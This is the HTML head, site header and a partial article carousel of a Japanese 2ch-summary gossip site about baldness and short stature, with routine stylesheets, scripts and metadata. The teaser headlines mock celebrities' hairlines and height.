.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"040d794e71"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=128999' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage230128p/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2023/01/26(木) 15:14:13.59 ID:4Ik0ygcM0">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage230128p/"
  },
  "headline": "【チビ悲報】骨延長のあの人、気が狂う（画像あり）",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2.jpg",
    "width": 900,
    "height": 500
  },
  "datePublished": "2023-01-28T21:13:00+09:00",
  "dateModified": "2023-01-28T21:13:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2023/01/26(木) 15:14:13.59 ID:4Ik0ygcM0…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-128999 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-67 categoryid-62 categoryid-135 categoryid-61 categoryid-138 categoryid-123 tagid-356 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260113a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
<article class="post-161986 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221013x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線">
<article class="post-120446 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-faga-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221108p/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
<article class="post-122410 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230703n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
<article class="post-140638 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage220707j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった">
<article class="post-113832 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post tag-155-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）">
<article class="post-161997 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-haircut-post tag-84-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

